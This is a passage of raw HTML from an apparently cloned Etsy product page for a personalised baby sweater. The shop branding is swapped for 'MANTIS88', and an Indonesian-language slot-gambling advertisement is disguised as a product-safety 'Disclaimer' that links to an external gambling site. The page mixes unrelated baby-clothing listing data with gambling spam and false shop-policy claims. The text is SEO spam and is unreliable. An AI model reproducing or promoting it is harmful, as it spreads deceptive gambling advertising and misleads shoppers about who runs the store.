    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
                    <span class="wt-text-caption"><strong>Disclaimer:</strong> Artikel ini dibuat untuk tujuan informasi dan hiburan semata. <a href="https://aparatosinteligentes.com/" target="_blank" >MANTIS88</a> merupakan tempat bermain slot online yang menghadirkan sensasi kemenangan maksimal di setiap putaran. Sebagai situs resmi yang berfokus pada game dari Pragmatic Play, MANTIS88 dikenal dengan koleksi slot gacor yang mudah memberikan peluang jackpot besar. Platform ini dirancang untuk memberikan kenyamanan bermain, mulai dari tampilan antarmuka yang simpel, proses pendaftaran cepat, hingga layanan transaksi yang aman dan responsif setiap saat..</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk MANTIS88</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            MANTIS88 menjaga keamanan informasi pembayaran Anda. Toko di MANTIS88 tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":6298532135,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on Sep 14, 2025
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                3212 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://aparatosinteligentes.com/?ref=breadcrumb_listing">MANTIS88</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://aparatosinteligentes.com/c/clothing?explicit=1&ref=breadcrumb_listing">SITUS GACOR</a>
</div></br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://aparatosinteligentes.com/legal/privacy/" target="_blank">View MANTIS88 Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
